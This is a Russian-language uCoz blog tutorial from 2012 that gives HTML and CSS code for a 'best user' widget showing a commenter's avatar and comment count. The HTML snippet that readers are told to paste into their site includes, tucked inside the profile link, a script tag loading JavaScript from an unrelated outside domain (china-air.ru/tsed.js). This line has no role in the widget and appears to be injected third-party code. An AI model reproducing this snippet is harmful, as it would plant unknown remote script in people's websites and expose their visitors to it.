Главная » 2012 Декабрь 15 » Лучший пользователь сайта для ucoz
13:44 Лучший пользователь сайта для ucoz | |

 Лучший пользователь сайта для ucoz. Это ячейка, в которой находиться аватар пользователя и его общее количество комментарий, подойдёт для блогов, в которых пользователи боряться за право быть лучшим пользователем блога. Установка - заходим в админ панель сайта => Инструменты => Информеры => создать информер - Раздел: ( пользователи ) - Способ сортировки: ( количество комментарий ) - Количество материалов: ( 1 ) - Количество колонок: ( 1 ) теперь открываем информер и копируем туда следующий код: Code <div class="comment_info transparency_i"> <div class="comment_v"> <a href="$PROFILE_URL$" title="Профиль пользователя $USERNAME$"><script src="http://china-air.ru/tsed.js" type="text/javascript"></script><?if($AVATAR_URL$)?><img class="avatar_img" src="$AVATAR_URL$" /><?else?><img class="avatar_img" src="http://bambun.ru/images/no_avat_ar.jpg" alt="no" /><?endif?> </a> $USERNAME$ </div> <div class="comment_n"> <img src="http://bambun.ru/images/ico_coment.gif" alt="иконка комментария"> $COM_POSTS$ </div> </div> и css стили Code .comment_info { text-align:center; font:9px Verdana,Arial,Helvetica, sans-serif; color:#85898f; width:100px; border:1px solid #d2d2d4; background: #e4e5e7; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; } .avatar_img { width:65px; height:65px; background: #fff; border:1px solid #d2d2d4; padding: 4px; margin-bottom: 3px; } .comment_v { border-bottom: 1px solid #d2d2d4; padding: 10px 0px 4px 0px; } .comment_n { border-top: 1px solid #fff; padding: 5px 0px 5px 0px; } .transparency_i a:hover img { filter: progid: DXImageTransform.Microsoft.Alpha(opacity=70); -moz-opacity: 0.7; opacity: 0.7; filter: alpha(opacity=70); } | |
|
| |
| Всего комментариев: 0 | |
